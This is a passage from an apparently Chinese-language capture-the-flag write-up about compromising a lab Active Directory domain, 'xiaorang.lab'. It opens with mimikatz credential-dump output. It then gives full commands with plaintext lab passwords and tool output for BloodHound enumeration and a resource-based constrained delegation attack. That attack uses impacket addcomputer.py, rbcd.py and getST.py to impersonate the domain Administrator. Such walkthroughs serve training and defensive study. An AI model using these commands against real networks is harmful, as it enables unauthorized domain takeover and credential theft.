* Password : df 77 ca f0 e1 4b 40 fb a2 5d ab 82 40 b5 34 fb a0 40 ba ab ff 17 b0 a7 2e dc 45 b3 84 1c fc 5a 81 92 da cf a0 bf bf 19 60 24 97 40 c7 6e d3 dc fb 33 fc 74 8b c1 48 cb 6e 18 8e f4 32 0f 35 2a 09 0b 1c 73 ab 29 16 7c ff 94 f2 f2 ee 94 ad a2 8b b8 64 31 41 d1 0f a9 b1 2a b8 ff 0b cf 09 8d 4e 8d 38 1b b9 59 33 0f d0 66 f5 da 21 9c 7f 41 11 41 a1 fb bd b2 ef 20 7e 47 cf 9b 07 9b 60 dc af b0 09 fd 25 f5 51 6f ad a5 c4 82 5d 48 d7 e1 fa 5d ec 8c ae dc 2f 6f 36 3e 2a 92 65 dc 45 22 b7 c3 4a 81 1a 21 ae 66 1a 60 16 fa d9 8c e3 4a ab f4 b9 2d 80 00 24 f2 20 e0 20 1e 4d 3c 98 28 89 2a 25 95 9e 59 03 83 e0 6b f9 8e 61 b8 36 ae df c3 94 82 26 21 75 88 8f 27 ec 86 d6 c5 ef 0e 1b 8b 76 36 e1 93 b0 6c dd 27 f7 2e 78 37 cd b2
ssp :
credman :
mimikatz(commandline) # exit
Bye!
|
chenglei 位于 ACL Admin 组

BloodHound
1
|
proxychains bloodhound-python -u zhangwen -p 'QT62f3gBhK1' -d xiaorang.lab -c all -ns 172.22.13.6 --zip --dns-tcp
|

ACL Admins 组对 WIN-DC 具有 WriteDacl 权限, 那么可以直接写 DCSync / RBCD / Shadow Credentials
方法都差不多, 这里以 RBCD 为例
addcomputer
1
|
proxychains addcomputer.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass 'P@ssw0rd'
|
rbcd
1
2
3
4
5
6
7
8
|
$ proxychains rbcd.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -action write -delegate-to 'WIN-DC$' -delegate-from 'TEST$'
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] TEST$ can now impersonate users on WIN-DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] TEST$ (S-1-5-21-3269458654-3569381900-10559451-1108)
|
getst
1
|
proxychains getST.py xiaorang.lab/'TEST$':'P@ssw0rd' -spn cifs/WIN-DC.xiaorang.lab -impersonate Administrator -dc-ip 172.22.13.6
|
flag04

一气呵成